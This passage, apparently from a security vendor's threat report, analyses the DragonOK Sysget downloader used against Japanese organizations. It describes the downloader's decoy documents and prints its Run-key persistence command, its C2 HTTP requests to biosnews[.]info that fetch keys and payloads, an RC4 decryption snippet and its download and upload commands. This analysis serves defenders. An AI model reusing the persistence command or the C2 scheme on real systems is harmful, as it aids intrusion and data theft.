## **Figure 2. Five Sysget samples used to target two Japanese organizations.**

Four of the five Sysget variants included a form of decoy document to trick users into believing they had opened a legitimate file rather than malware. Two of the executables used decoy documents that included information about obituaries. Figure 3 shows a GIF file containing an obituary notice for a woman, while Figure 4 shows a Microsoft Word document containing the obituary of a man.



**Figure 3. Japanese decoy document containing an obituary notice for a woman.**

| 訃報                     |
|------------------------|
| 父 村上 修平                |
| 三月九日永眠致しました            |
| 謹んで皆様にお知らせ申し上げます       |
| 尚、葬儀は故人の希望により          |
| 近親者にて三月十三日に滞りなく相済ませました |
| 生前中のご厚誼に深く感謝申し上げます     |

## **Figure 4. Japanese decoy document containing an obituary notice for a woman.**

The Sysget sample with a PDF icon created a second executable, named Adobe.exe, which simply displayed the following warning.

| <b>Adobe AIR</b> |                                                                                                                               |
|------------------|-------------------------------------------------------------------------------------------------------------------------------|
|                  | Application descriptor could not be found for this application. Try re-installing or contacting the publisher for assistance. |
|                  |                                                                                                                               |

## **Figure 5. Error message generated by Adobe.exe**

The final Sysget sample used a Microsoft Excel icon and opened an Excel document that contained cells filled with "XXXXXX." (Figure 6)|                                              |                         | $\frac{1}{2}$ = 0 = 2 = |                |                   |                                                               |                |                |                             |                          |                 |                          |  |
|----------------------------------------------|-------------------------|-------------------------|----------------|-------------------|---------------------------------------------------------------|----------------|----------------|-----------------------------|--------------------------|-----------------|--------------------------|--|
|                                              | Home<br>% Cut           | Insert                  | Page Layout    |                   | Formulas                                                      | Data           | View<br>Review |                             |                          |                 |                          |  |
|                                              | Lia Copy                |                         | Calibri        |                   | $\cdot$ 11 $\cdot$ A $\lambda$ $\equiv$ $\equiv$ $\gg$        |                |                | Wrap Text                   |                          | General         | <b>STATE OF BUILDING</b> |  |
|                                              | Paste<br>Format Painter |                         |                |                   | B I U · D · A · E E E 注读 E Herge & Center · S · % · M · M · S |                |                |                             |                          |                 |                          |  |
| $\overline{\tau_{\mathcal{B}}}$<br>Clipboard |                         |                         | Font           | $\overline{\tau}$ | Alignment                                                     |                |                | and the control of the con- |                          | Number<br>$-74$ |                          |  |
|                                              | AB9                     |                         | $\bullet$ (a)  | fu.               |                                                               |                |                |                             |                          |                 |                          |  |
| 7                                            | A                       | B                       | $\overline{c}$ | D<br>٠            | E                                                             | F              | $G$ H          |                             | $\overline{\phantom{0}}$ |                 | κ                        |  |
| 1                                            | <b>XXXXXXX</b>          | XXXXXX                  | <b>XXXXXX</b>  | XXXXXX            | <b>XXXXXX</b>                                                 | <b>XXXXXXX</b> | <b>XXXXXX</b>  | <b>XXXXXXX</b>              |                          |                 |                          |  |
| $\overline{2}$                               | <b>XXXXXXX</b>          | XXXXXX                  | <b>XXXXXXX</b> | <b>XXXXXXX</b>    | <b>XXXXXX</b>                                                 | <b>XXXXXX</b>  | XXXXXX         | <b>XXXXXXX</b>              |                          |                 |                          |  |
| 3                                            | XXXXXX                  | XXXXXX                  | <b>XXXXXX</b>  | XXXXXX            | XXXXXX                                                        | XXXXXX         | XXXXXX         | <b>XXXXXX</b>               |                          |                 |                          |  |
| 4                                            | <b>XXXXXXX</b>          | XXXXXX                  | <b>XXXXXXX</b> | <b>XXXXXXX</b>    | XXXXXX                                                        | <b>XXXXXXX</b> | XXXXXX         | <b>XXXXXXX</b>              |                          |                 |                          |  |
| 5                                            | <b>XXXXXXX</b>          | <b>XXXXXX</b>           | <b>XXXXXX</b>  | <b>XXXXXXX</b>    | XXXXXX                                                        | <b>XXXXXXX</b> | XXXXXX         | <b>XXXXXX</b>               |                          |                 |                          |  |
| 6                                            | <b>XXXXXXX</b>          | XXXXXX                  | <b>XXXXXXX</b> | XXXXXX            | <b>XXXXXX</b>                                                 | <b>XXXXXXX</b> | XXXXXX         | <b>XXXXXXX</b>              |                          |                 |                          |  |
| $\overline{\mathcal{I}}$                     | <b>XXXXXXX</b>          | <b>XXXXXX</b>           | <b>XXXXXXX</b> | XXXXXX            | XXXXXX                                                        | <b>XXXXXX</b>  | XXXXXX         | <b>XXXXXX</b>               |                          |                 |                          |  |
| 8                                            | <b>XXXXXX</b>           | XXXXXX                  | <b>XXXXXXX</b> | <b>XXXXXX</b>     | XXXXXX                                                        | <b>XXXXXX</b>  | XXXXXX         | <b>XXXXXX</b>               |                          |                 |                          |  |
| 9                                            | <b>XXXXXXX</b>          | XXXXXX                  | <b>XXXXXXX</b> | XXXXXX            | XXXXXX                                                        | <b>XXXXXXX</b> | XXXXXX         | <b>XXXXXXX</b>              |                          |                 |                          |  |
| 10                                           | <b>XXXXXX</b>           | XXXXXX                  | <b>XXXXXX</b>  | XXXXXX            | XXXXXX                                                        | <b>XXXXXX</b>  | XXXXXX         | <b>XXXXXX</b>               |                          |                 |                          |  |
| 11                                           | <b>XXXXXXX</b>          | XXXXXX                  | <b>XXXXXXX</b> | XXXXXX            | XXXXXX                                                        | <b>XXXXXXX</b> | XXXXXX         | <b>XXXXXXX</b>              |                          |                 |                          |  |
| 12                                           | <b>XXXXXXX</b>          | XXXXXX                  | <b>XXXXXX</b>  | XXXXXX            | <b>XXXXXX</b>                                                 | <b>XXXXXXX</b> | XXXXXX         | <b>XXXXXXX</b>              |                          |                 |                          |  |
| 13                                           | <b>XXXXXXX</b>          | XXXXXX                  | <b>XXXXXXX</b> | XXXXXX            | <b>XXXXXX</b>                                                 | <b>XXXXXXX</b> | XXXXXX         | <b>XXXXXXX</b>              |                          |                 |                          |  |
| 14                                           | <b>XXXXXX</b>           | <b>XXXXXX</b>           | <b>XXXXXX</b>  | XXXXXX            | XXXXXX                                                        | XXXXXX         | XXXXXX         | <b>XXXXXX</b>               |                          |                 |                          |  |
| 15                                           | <b>XXXXXXX</b>          | XXXXXX                  | <b>XXXXXXX</b> | <b>XXXXXXX</b>    | <b>XXXXXX</b>                                                 | <b>XXXXXXX</b> | XXXXXX         | <b>XXXXXXX</b>              |                          |                 |                          |  |
| 16                                           | <b>XXXXXX</b>           | XXXXXX                  | <b>XXXXXX</b>  | XXXXXX            | XXXXXX                                                        | <b>XXXXXXX</b> | XXXXXX         | XXXXXX                      |                          |                 |                          |  |
| 17                                           | <b>XXXXXXX</b>          | <b>XXXXXX</b>           | <b>XXXXXX</b>  | XXXXXX            | <b>XXXXXX</b>                                                 | <b>XXXXXX</b>  | XXXXXX         | <b>XXXXXX</b>               |                          |                 |                          |  |
| 18                                           | <b>XXXXXXX</b>          | <b>XXXXXX</b>           | <b>XXXXXXX</b> | XXXXXX            | <b>XXXXXXX</b>                                                | <b>XXXXXXX</b> | XXXXXX         | <b>XXXXXXX</b>              |                          |                 |                          |  |
| 19                                           | <b>XXXXXX</b>           | XXXXXX                  | <b>XXXXXX</b>  | XXXXXX            | <b>XXXXXX</b>                                                 | <b>XXXXXX</b>  | XXXXXX         | <b>XXXXXXX</b>              |                          |                 |                          |  |
| 20                                           | <b>XXXXXXX</b>          | XXXXXX                  | <b>XXXXXXX</b> | XXXXXX            | XXXXXX                                                        | XXXXXX         | XXXXXX         | <b>XXXXXX</b>               |                          |                 |                          |  |
| 21                                           | <b>XXXXXXX</b>          | XXXXXX                  | <b>XXXXXX</b>  | XXXXXX            | XXXXXX                                                        | <b>XXXXXXX</b> | XXXXXX         | <b>XXXXXX</b>               |                          |                 |                          |  |
| 22                                           | <b>XXXXXXX</b>          | XXXXXX                  | <b>XXXXXXX</b> | XXXXXX            | XXXXXX                                                        | <b>XXXXXXX</b> | XXXXXX         | <b>XXXXXXX</b>              |                          |                 |                          |  |
| 23                                           | <b>XXXXXX</b>           | XXXXXX                  | XXXXXX         | XXXXXX            | XXXXXX                                                        | <b>XXXXXX</b>  | XXXXXX         | XXXXXX                      |                          |                 |                          |  |
| 24                                           | XXXXXX                  | XXXXXX                  | XXXXXX         | XXXXXX            | <b>XXXXXXX</b>                                                | <b>XXXXXXX</b> | XXXXXX         | <b>XXXXXXX</b>              |                          |                 |                          |  |
| 25                                           | <b>XXXXXXX</b>          | XXXXXX                  | <b>XXXXXXX</b> | XXXXXX            | <b>XXXXXXX</b>                                                | <b>XXXXXXX</b> | XXXXXX         | <b>XXXXXX</b>               |                          |                 |                          |  |
| 26                                           | <b>XXXXXX</b>           | XXXXXX                  | <b>XXXXXXX</b> | XXXXXX            | XXXXXX                                                        | XXXXXX         | XXXXXX         | XXXXXX                      |                          |                 |                          |  |
| 27                                           | <b>XXXXXXX</b>          | <b>XXXXXXX</b>          | <b>XXXXXXX</b> | XXXXXX            | <b>XXXXXXX</b>                                                | <b>XXXXXXX</b> | XXXXXX         | <b>XXXXXXX</b>              |                          |                 |                          |  |
| 28                                           | <b>XXXXXXX</b>          | <b>XXXXXXX</b>          | <b>XXXXXXX</b> | XXXXXX            | <b>XXXXXX</b>                                                 | <b>XXXXXXX</b> | XXXXXX         | <b>XXXXXXX</b>              |                          |                 |                          |  |
| 29                                           | <b>XXXXXXX</b>          | XXXXXX                  | <b>XXXXXXX</b> | XXXXXX            | XXXXXX                                                        | XXXXXX         | XXXXXX         | <b>XXXXXX</b>               |                          |                 |                          |  |
| 30                                           | <b>XXXXXXX</b>          | <b>XXXXXX</b>           | <b>XXXXXXX</b> | <b>XXXXXXX</b>    | <b>XXXXXX</b>                                                 | <b>XXXXXX</b>  | XXXXXX         | <b>XXXXXX</b>               |                          |                 |                          |  |
| 31                                           | <b>XXXXXXX</b>          | XXXXXX                  | <b>XXXXXXX</b> | XXXXXX            | <b>XXXXXX</b>                                                 | <b>XXXXXXX</b> | XXXXXX         | <b>XXXXXXX</b>              |                          |                 |                          |  |
| 32                                           | <b>XXXXXXX</b>          | XXXXXX                  | <b>XXXXXX</b>  | XXXXXX            | XXXXXX                                                        | XXXXXX         | XXXXXX         | <b>XXXXXXX</b>              |                          |                 |                          |  |
| 33                                           | <b>XXXXXXX</b>          | <b>XXXXXXX</b>          | <b>XXXXXXX</b> | XXXXXX            | XXXXXX                                                        | <b>XXXXXXX</b> | XXXXXX         | <b>XXXXXXX</b>              |                          |                 |                          |  |
| 34                                           | <b>XXXXXXX</b>          | <b>XXXXXXX</b>          | <b>XXXXXX</b>  | XXXXXX            | XXXXXX                                                        | <b>XXXXXXX</b> | <b>XXXXXXX</b> | <b>XXXXXXX</b>              |                          |                 |                          |  |
| 35                                           | <b>XXXXXXX</b>          | XXXXXX                  | <b>XXXXXXX</b> | XXXXXX            | XXXXXX                                                        | XXXXXX         | XXXXXX         | <b>XXXXXXX</b>              |                          |                 |                          |  |
| 36                                           | <b>XXXXXXX</b>          | XXXXXX                  | <b>XXXXXX</b>  | XXXXXX            | XXXXXX                                                        | <b>XXXXXXX</b> | XXXXXX         | <b>XXXXXXX</b>              |                          |                 |                          |  |
| 37                                           | <b>XXXXXXX</b>          | XXXXXX                  | <b>XXXXXXX</b> | XXXXXX            | <b>XXXXXX</b>                                                 | <b>XXXXXXX</b> | XXXXXX         | <b>XXXXXXX</b>              |                          |                 |                          |  |
| 38                                           | <b>XXXXXXX</b>          | XXXXXX                  | <b>XXXXXXX</b> | <b>XXXXXXX</b>    | XXXXXX                                                        | XXXXXX         | <b>XXXXXXX</b> | <b>XXXXXXX</b>              |                          |                 |                          |  |
| 39                                           | <b>XXXXXXX</b>          | XXXXXX                  | <b>XXXXXX</b>  | XXXXXX            | <b>XXXXXX</b>                                                 | <b>XXXXXXX</b> | XXXXXX         | <b>XXXXXX</b>               |                          |                 |                          |  |
| 40                                           | <b>XXXXXXX</b>          | XXXXXX                  | XXXXXX         | XXXXXX            | XXXXXX                                                        | <b>XXXXXXX</b> | XXXXXX         | XXXXXX                      |                          |                 |                          |  |
| 41                                           | XXXXXX                  | XXXXXX                  | <b>XXXXXXX</b> | XXXXXX            | XXXXXX                                                        | XXXXXX         | XXXXXX         | <b>XXXXXXX</b>              |                          |                 |                          |  |
| 42                                           |                         |                         |                |                   |                                                               |                |                |                             |                          |                 |                          |  |

# **Figure 6. Excel spreadsheet with Xs in multiple rows and columns.**

These Sysget variants appear to be a first stage payload in these attacks. During analysis of this threat, we identified five additional backdoor tools hosted on biosnews[.]info which may be downloaded by the Sysget variants once the attackers have established a foothold.

Three of the backdoors, NFlog, PoisonIvy, and NewCT have previously been publicly associated with DragonOK. Additionally, the actors have now added the popular PlugX backdoor to their toolkit. An additional backdoor appears to be a new, custom-built tool, which we have not previously associated with DragonOK or any other attack group. We've named this tool "FormerFirstRAT" as it appears to be the names used by the developers to refer to their creations. Figure 7 shows the relationship between these backdoors and their respective command and control servers.

#### **Figure 7. Relationship between five additional backdoors used by DragonOK and their C2 servers in this campaign.**

The following section details the functionality of the malware deployed in this campaign.

## **Malware Details**

#### **Sysget/HelloBridge**

In this campaign, Sysget samples were attached to e-mails and used various icons to trick users into infecting their systems. The majority of these samples are self-extracting executables that contain both a malicious downloader, along with a legitimate file. When the self-extracting executable is launched, the downloader and legitimate file are typically dropped in one of the following directories and then executed:

- %PROGRAMFILES%
- %WINDIR%\Temp

When the malicious downloader is executed, it begins by creating the 'mcsong[]' event in order to ensure one instance is running. It then spawns a new instance of 'C:\\windows\\system32\\cmd.exe' with a window name of 'Chrome-Update'. It attempts to obtain a handle to this window using the FindWindowW API call and then proceeds to send the following command to this executable. This allows the malware to indirectly execute a command within the cmd.exe process.

1 reg add hkcu\software\microsoft\windows\currentversion\run /v netshare /f /d %temp%\notilv.exe /t REG\_EXPAND\_SZ

This registry key will ensure an executable that it later downloads is configured to persist across reboots. It then sends the 'exit' command to this executable, which will kill this particular process.

The malware then attempts to read the following file. This file is used to store a key that is later used to decrypt data received during network communications.

#### %temp%\ibmCon6.tmp

If the file does not exist, it will make the following GET request:

- 1 GET /index.php?fn=s4&name=4890c2d546fa48a536b75b48b17de023
- 2 HTTP/1.1
- 3 User-Agent: Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1;
- 4 Trident/6.0)
- 5 Host: biosnews[.]info
- 6 Connection: Keep-Alive

The filename and name parameters are statically set in the above request. The server responds with data similar to the following:- 1 HTTP/1.1 200 OK
- $\mathfrak{D}$ Date: Wed, 11 Mar 2015 00:14:14 GMT
- 3 Server: Apache/2.4.12 (Unix) OpenSSL/1.0.1e-fips
- 4 mod\_bwlimited/1.4 mod\_fcgid/2.3.10-dev
- 5 X-Powered-By: PHP/5.4.37
- 6 Keep-Alive: timeout=5
- 7 Connection: Keep-Alive
- 8 Transfer-Encoding: chunked
- 9 Content-Type: text/html
- 10 17
- 11 gh204503254
- 12 1916733707 13 0
- 14
- 
- 15

The first two pieces of data ('17' and 'gh204503254') are then written to the ibmCon6.tmp file referenced earlier.

The malware will copy itself to the %TEMP% directory with the executable name of 'notilv.exe'. Due to the previously written registry key, this file will execute when the machine is restarted and the current user logs in.

The malware then makes the following request:

- 1 GET /index.php?fn=s1&uid=fc1a8359e0f4cb8d60920dc066b8b21c
- 2 HTTP/1.1
- 3 User-Agent: Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1;
- 4 Trident/6.0)
- 5 Host: biosnews[.]info
- 6 Connection: Keep-Alive

The filename and uid parameters are statically set in the above request. The response data is decrypted using the RC4 cryptographic stream cipher. The 'gh204503254' data that was previously downloaded is used as the key. The following Python code can be used for decryption, using the 'gh204503254' key:

- 1 from wincrypto import CryptCreateHash, CryptHashData,
- $\mathfrak{p}$ CryptDeriveKey, CryptDecrypt
- 3  $CALG$ <sub>RC4</sub> =  $0x6801$
- 4 CALG\_MD5 = 0x8003
- 5 md5\_hasher = CryptCreateHash(CALG\_MD5)
- 6 CryptHashData(md5\_hasher, 'gh204503254')
- 7 rc4\_key = CryptDeriveKey(md5\_hasher, CALG\_RC4)
- 8 decrypted\_data = CryptDecrypt(rc4\_key, final\_data)
- 9 pp.pprint(decrypted\_data)
- 10
- 11

At this stage, the remote server can send a number of different responses. The following example response will instruct the malware to download a remote executable file:

1 sys getinto "filename.exe" "01234567890123456789012345678901";\n

'filename.exe' is the path where the downloaded file will be stored, and '01234567890123456789012345678901' is the value supplied in the subsequent HTTP request. When this command is received, the following example request is made:

- 1 GET /index.php?fn=s3&file=01234567890123456789012345678901
- 2 HTTP/1.1
- 3 User-Agent: Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1;
- 4 Trident/6.0)
- 5 Host: biosnews[.]info
- 6 Connection: Keep-Alive

At this point, the remote server will respond with an unencrypted file that the malware saves to the system.

The remote server can also send the following example response. This response will instruct the malware to upload the specified file:

1 sys upto "filename.exe";\n

